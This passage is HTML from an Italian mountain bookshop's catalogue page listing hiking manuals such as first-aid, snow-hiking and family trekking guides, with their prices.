ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/88-italia-altre-zone-scialpinismo" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/89-italia-in-generale-scialpinismo" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/84-francia---scialpinismo" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/82-europa---scialpinismo" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/83-extra-europa---scialpinismo" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/34-cicloturismo-e-mountain-bike" title="CICLOTURISMO E MOUNTAIN BIKE">CICLOTURISMO E MOUNTAIN BIKE</a><ul><li><a href="https://librerialamontagna.it/39-italia-alpi-occidentali-cicloturismo-e-mtb" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/38-italia-alpi-centrali-cicloturismo-e-mtb" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/40-italia-alpi-orientali-cicloturismo-e-mtb" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/41-italia-altre-zone-cicloturismo-e-mtb" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/42-italia-in-generale-cicloturismo-e-mtb" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/37-francia---cicloturismo-e-mtb" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/35-europa---cicloturismo-e-mtb" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/36-extra-europa---cicloturismo-e-mtb" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/55-letteratura" title="LETTERATURA">LETTERATURA</a><ul><li><a href="https://librerialamontagna.it/56-alpinismo---esplorazione" title="ALPINISMO - ESPLORAZIONE">ALPINISMO - ESPLORAZIONE</a></li><li><a href="https://librerialamontagna.it/59-cultura-alpina" title="CULTURA ALPINA">CULTURA ALPINA</a></li><li><a href="https://librerialamontagna.it/58-cahier-museo-montagna" title="CAHIER MUSEO MONTAGNA">CAHIER MUSEO MONTAGNA</a></li><li><a href="https://librerialamontagna.it/72-ambiente" title="AMBIENTE">AMBIENTE</a></li><li><a href="https://librerialamontagna.it/60-fiabe-e-leggende" title="FIABE E LEGGENDE">FIABE E LEGGENDE</a></li><li><a href="https://librerialamontagna.it/57-bambini-e-ragazzi" title="BAMBINI E RAGAZZI">BAMBINI E RAGAZZI</a></li><li><a href="https://librerialamontagna.it/61-fotografici" title="FOTOGRAFICI">FOTOGRAFICI</a></li><li><a href="https://librerialamontagna.it/62-guerra" title="GUERRA">GUERRA</a></li></ul></li><li><a href="https://librerialamontagna.it/64-manuali" title="MANUALI">MANUALI</a><ul><li><a href="https://librerialamontagna.it/65-alpinismo---arrampicata---manuali" title="ALPINISMO - ARRAMPICATA">ALPINISMO - ARRAMPICATA</a></li><li><a href="https://librerialamontagna.it/70-scialpinismo---manuali" title="SCIALPINISMO">SCIALPINISMO</a></li><li class="sfHoverForce"><a href="https://librerialamontagna.it/67-escursionismo---manuali" title="ESCURSIONISMO">ESCURSIONISMO</a></li><li><a href="https://librerialamontagna.it/66-cicloturismo-e-mountain-bike-" title="CICLOTURISMO E MOUNTAIN BIKE">CICLOTURISMO E MOUNTAIN BIKE</a></li><li><a href="https://librerialamontagna.it/69-preparazione-atletica----manuali" title="PREPARAZIONE ATLETICA">PREPARAZIONE ATLETICA</a></li><li><a href="https://librerialamontagna.it/68-i-manuali-del-club-alpino-italiano" title="I MANUALI DEL CLUB ALPINO ITALIANO">I MANUALI DEL CLUB ALPINO ITALIANO</a></li><li><a href="https://librerialamontagna.it/71-vari---manuali" title="VARI">VARI</a></li></ul></li><li><a href="https://librerialamontagna.it/63-natura" title="NATURA">NATURA</a><ul><li><a href="https://librerialamontagna.it/79-parchi-e-zone-di-interesse-naturalistico" title="PARCHI E ZONE DI INTERESSE NATURALISTICO">PARCHI E ZONE DI INTERESSE NATURALISTICO</a></li><li><a href="https://librerialamontagna.it/73-alberi-e-boschi" title="ALBERI E BOSCHI">ALBERI E BOSCHI</a></li><li><a href="https://librerialamontagna.it/74-animali" title="ANIMALI">ANIMALI</a></li><li><a href="https://librerialamontagna.it/80-uccelli" title="UCCELLI">UCCELLI</a></li><li><a href="https://librerialamontagna.it/75-erbe-e-fiori" title="ERBE E FIORI">ERBE E FIORI</a></li><li><a href="https://librerialamontagna.it/76-funghi" title="FUNGHI">FUNGHI</a></li><li><a href="https://librerialamontagna.it/78-minerali-e-geologia" title="MINERALI E GEOLOGIA">MINERALI E GEOLOGIA</a></li><li><a href="https://librerialamontagna.it/77-in-generale" title="IN GENERALE">IN GENERALE</a></li></ul></li></ul></li><li><a href="https://librerialamontagna.it/28-cartografia" title="Cartografia">Cartografia</a><ul><li><a href="https://librerialamontagna.it/29-europa---cartine" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/30-extra-europa---cartine" title="EXTRA EUROPA">EXTRA EUROPA</a></li><li><a href="https://librerialamontagna.it/31-francia---cartine" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/32-italia---cartine" title="ITALIA">ITALIA</a></li><li><a href="https://librerialamontagna.it/33-svizzera---cartine" title="SVIZZERA">SVIZZERA</a></li></ul></li><li><a href="https://librerialamontagna.it/93-altri-prodotti" title="Altri prodotti">Altri prodotti</a><ul><li><a href="https://librerialamontagna.it/102-calendari" title="Calendari">Calendari</a></li><li><a href="https://librerialamontagna.it/103-dvd" title="DVD">DVD</a></li><li><a href="https://librerialamontagna.it/104-riviste" title="Riviste">Riviste</a></li><li><a href="https://librerialamontagna.it/105-vario" title="Vario">Vario</a></li></ul></li><li><a href="https://librerialamontagna.it/101-novita" title="Novità">Novità</a></li><li><a href="https://librerialamontagna.it/107-rarissimi" title="Rarissimi">Rarissimi</a><ul><li><a href="https://librerialamontagna.it/108-vecchie-edizioni" title="VECCHIE EDIZIONI">VECCHIE EDIZIONI</a></li></ul></li><li><a href="https://www.lamontagnatorino.it/" onclick="return !window.open(this.href);" title="Il blog">Il blog</a></li>
<li><a href="https://librerialamontagna.it/content/4-chi-siamo" title="Chi siamo">Chi siamo</a></li>

                            <li class="sf-search noBack" style="float:right">
                    <form id="searchbox" action="https://librerialamontagna.it/ricerca" method="get">
                        <p>
                            <input type="hidden" name="controller" value="search"/>
                            <input type="hidden" value="position" name="orderby"/>
                            <input type="hidden" value="desc" name="orderway"/>
                            <input type="text" class="mypresta_search_query" name="search_query" value=""/>
                        </p>
                    </form>
                </li>
                    </ul>
    </div>
    <!--/ Menu -->


            
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://librerialamontagna.it/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://librerialamontagna.it/17-libri"><span>Libri</span></a>
                      </li>
        
              
          <li>
                          <a href="https://librerialamontagna.it/64-manuali"><span>MANUALI</span></a>
                      </li>
        
              
          <li>
                          <span>ESCURSIONISMO</span>
                      </li>
        
          
  </ol>
</nav>
          

          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                              

<div class="block-categories">
  <ul class="category-top-menu">
    <li><a class="text-uppercase h6" href="https://librerialamontagna.it/67-escursionismo---manuali">ESCURSIONISMO</a></li>
    <li>
  </li>
  </ul>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
  
</div>

                          </div>
          

          
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">ESCURSIONISMO</h1>
            <div class="block-category-inner">
                                            </div>
        </div>
    </div>


    
          
    
    

    <section id="products">
      
        
          <div id="js-product-list-top" class="row products-selection">
  <div class="col-md-6 hidden-sm-down total-products">
          <p>Ci sono 22 prodotti.</p>
      </div>
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordina per:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Ordina per selezione"
    aria-haspopup="true"
    aria-expanded="false">
    Seleziona    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://librerialamontagna.it/67-escursionismo---manuali?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Più venduti
      </a>
          <a
        rel="nofollow"
        href="https://librerialamontagna.it/67-escursionismo---manuali?order=product.position.asc"
        class="select-list js-search-link"
      >
        Rilevanza
      </a>
          <a
        rel="nofollow"
        href="https://librerialamontagna.it/67-escursionismo---manuali?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nome, da A a Z
      </a>
          <a
        rel="nofollow"
        href="https://librerialamontagna.it/67-escursionismo---manuali?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nome, da Z ad A
      </a>
          <a
        rel="nofollow"
        href="https://librerialamontagna.it/67-escursionismo---manuali?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prezzo, da meno caro a più caro
      </a>
          <a
        rel="nofollow"
        href="https://librerialamontagna.it/67-escursionismo---manuali?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prezzo, da più caro a meno caro
      </a>
      </div>
</div>
      

          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Visualizzati 1-22 su 22 articoli
  </div>
</div>
        

        
          <div class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtri attivi</p>
  

  </section>

          </div>
        

        
          <div id="js-product-list">
  
<div class="products row">
            
<div class="js-product product col-xs-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="13671" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/escursionismo---manuali/13671-escursionismo-in-ambiente-innevato.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/683751-home_default/escursionismo-in-ambiente-innevato.jpg"
                alt="9788879821513"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/683751-large_default/escursionismo-in-ambiente-innevato.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/escursionismo---manuali/13671-escursionismo-in-ambiente-innevato.html" content="https://librerialamontagna.it/escursionismo---manuali/13671-escursionismo-in-ambiente-innevato.html">ESCURSIONISMO IN AMBIENTE...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  30,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="13534" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/escursionismo---manuali/13534-cose-che-capitano-in-montagna.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/683436-home_default/cose-che-capitano-in-montagna.jpg"
                alt="9788879821650"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/683436-large_default/cose-che-capitano-in-montagna.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/escursionismo---manuali/13534-cose-che-capitano-in-montagna.html" content="https://librerialamontagna.it/escursionismo---manuali/13534-cose-che-capitano-in-montagna.html">COSE CHE CAPITANO IN MONTAGNA</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  18,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="13224" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/escursionismo---manuali/13224-geologia-e-forme-del-paesaggio-per-escursionisti.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/680787-home_default/geologia-e-forme-del-paesaggio-per-escursionisti.jpg"
                alt="9791280163844"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/680787-large_default/geologia-e-forme-del-paesaggio-per-escursionisti.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/escursionismo---manuali/13224-geologia-e-forme-del-paesaggio-per-escursionisti.html" content="https://librerialamontagna.it/escursionismo---manuali/13224-geologia-e-forme-del-paesaggio-per-escursionisti.html">GEOLOGIA E FORME DEL...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  17,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="13340" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/escursionismo---manuali/13340-mettersi-in-cammino-antica-cura-per-lanimo-e-il-corpo-moderni-percorso-emotivo-e-guida-pratic.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/679891-home_default/mettersi-in-cammino-antica-cura-per-lanimo-e-il-corpo-moderni-percorso-emotivo-e-guida-pratic.jpg"
                alt="9791280975195"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/679891-large_default/mettersi-in-cammino-antica-cura-per-lanimo-e-il-corpo-moderni-percorso-emotivo-e-guida-pratic.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/escursionismo---manuali/13340-mettersi-in-cammino-antica-cura-per-lanimo-e-il-corpo-moderni-percorso-emotivo-e-guida-pratic.html" content="https://librerialamontagna.it/escursionismo---manuali/13340-mettersi-in-cammino-antica-cura-per-lanimo-e-il-corpo-moderni-percorso-emotivo-e-guida-pratic.html">METTERSI IN CAMMINO. ANTICA...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  24,50 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="13120" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/escursionismo---manuali/13120-manuale-di-trekking-per-famiglie-guida-per-famiglie-e-bambini-in-montagna-passo-dopo-passo-su.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/683191-home_default/manuale-di-trekking-per-famiglie-guida-per-famiglie-e-bambini-in-montagna-passo-dopo-passo-su.jpg"
                alt="9791280975331"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/683191-large_default/manuale-di-trekking-per-famiglie-guida-per-famiglie-e-bambini-in-montagna-passo-dopo-passo-su.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/escursionismo---manuali/13120-manuale-di-trekking-per-famiglie-guida-per-famiglie-e-bambini-in-montagna-passo-dopo-passo-su.html" content="https://librerialamontagna.it/escursionismo---manuali/13120-manuale-di-trekking-per-famiglie-guida-per-famiglie-e-bambini-in-montagna-passo-dopo-passo-su.html">MANUALE DI TREKKING PER...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  19,90 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="11886" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/escursionismo---manuali/11886-sicurezza-e-prevenzione-in-escursionismo-ed-escursionismo-avanzato.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/678878-home_default/sicurezza-e-prevenzione-in-escursionismo-ed-escursionismo-avanzato.jpg"
                alt="9791280163646"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/678878-large_default/sicurezza-e-prevenzione-in-escursionismo-ed-escursionismo-avanzato.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/escursionismo---manuali/11886-sicurezza-e-prevenzione-in-escursionismo-ed-escursionismo-avanzato.html" content="https://librerialamontagna.it/escursionismo---manuali/11886-sicurezza-e-prevenzione-in-escursionismo-ed-escursionismo-avanzato.html">«SICUREZZA» E PREVENZIONE...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  17,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="10974" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/escursionismo---manuali/10974-camminare-e-pensare-la-filosofia-del-cammino-introspettivo-come-nasce-e-si-sviluppa-il-pensier.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/683363-home_default/camminare-e-pensare-la-filosofia-del-cammino-introspettivo-come-nasce-e-si-sviluppa-il-pensier.jpg"
                alt="9788894824421"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/683363-large_default/camminare-e-pensare-la-filosofia-del-cammino-introspettivo-come-nasce-e-si-sviluppa-il-pensier.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/escursionismo---manuali/10974-camminare-e-pensare-la-filosofia-del-cammino-introspettivo-come-nasce-e-si-sviluppa-il-pensier.html" content="https://librerialamontagna.it/escursionismo---manuali/10974-camminare-e-pensare-la-filosofia-del-cammino-introspettivo-come-nasce-e-si-sviluppa-il-pensier.html">CAMMINARE E PENSARE. LA...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  20,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="8450" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/escursionismo---manuali/8450-pillole-per-lescursionista-curioso-20-vol-3-escursionismo-con-neve.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/130195-home_default/pillole-per-lescursionista-curioso-20-vol-3-escursionismo-con-neve.jpg"
                alt="9788832102475"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/130195-large_default/pillole-per-lescursionista-curioso-20-vol-3-escursionismo-con-neve.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/escursionismo---manuali/8450-pillole-per-lescursionista-curioso-20-vol-3-escursionismo-con-neve.html" content="https://librerialamontagna.it/escursionismo---manuali/8450-pillole-per-lescursionista-curioso-20-vol-3-escursionismo-con-neve.html">PILLOLE PER L&#039;ESCURSIONISTA...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  14,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="8008" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/escursionismo---manuali/8008-premiers-secours-lusage-des-randonneurs-et-alpinistes.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/106088-home_default/premiers-secours-lusage-des-randonneurs-et-alpinistes.jpg"
                alt="L00010578"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/106088-large_default/premiers-secours-lusage-des-randonneurs-et-alpinistes.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/escursionismo---manuali/8008-premiers-secours-lusage-des-randonneurs-et-alpinistes.html" content="https://librerialamontagna.it/escursionismo---manuali/8008-premiers-secours-lusage-des-randonneurs-et-alpinistes.html">PREMIERS SECOURS À L&#039;USAGE...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  14,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="8007" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/escursionismo---manuali/8007-primi-soccorsi-per-escursionisti-ed-alpinisti.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/106087-home_default/primi-soccorsi-per-escursionisti-ed-alpinisti.jpg"
                alt="L00010577"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/106087-large_default/primi-soccorsi-per-escursionisti-ed-alpinisti.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/escursionismo---manuali/8007-primi-soccorsi-per-escursionisti-ed-alpinisti.html" content="https://librerialamontagna.it/escursionismo---manuali/8007-primi-soccorsi-per-escursionisti-ed-alpinisti.html">PRIMI SOCCORSI PER...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  16,50 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="6819" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/escursionismo---manuali/6819-i-consigli-di-pico.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/663014-home_default/i-consigli-di-pico.jpg"
                alt="9788880430483"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/663014-large_default/i-consigli-di-pico.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/escursionismo---manuali/6819-i-consigli-di-pico.html" content="https://librerialamontagna.it/escursionismo---manuali/6819-i-consigli-di-pico.html">I CONSIGLI DI &quot;PICO&quot;</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  7,75 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="6640" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/escursionismo---manuali/6640-kayak-dalto-corso.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/662860-home_default/kayak-dalto-corso.jpg"
                alt="L00010130"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/662860-large_default/kayak-dalto-corso.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/escursionismo---manuali/6640-kayak-dalto-corso.html" content="https://librerialamontagna.it/escursionismo---manuali/6640-kayak-dalto-corso.html">KAYAK D&#039;ALTO CORSO</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  12,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="6636" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/escursionismo---manuali/6636-istruzioni-di-canoa.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/662857-home_default/istruzioni-di-canoa.jpg"
                alt="L00010127"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/662857-large_default/istruzioni-di-canoa.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/escursionismo---manuali/6636-istruzioni-di-canoa.html" content="https://librerialamontagna.it/escursionismo---manuali/6636-istruzioni-di-canoa.html">ISTRUZIONI DI CANOA</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  7,50 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="5948" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/escursionismo---manuali/5948-aventure-verticale-dans-les-alpes-dazur.html" class="thumbnail product-thumbnail">
              <img
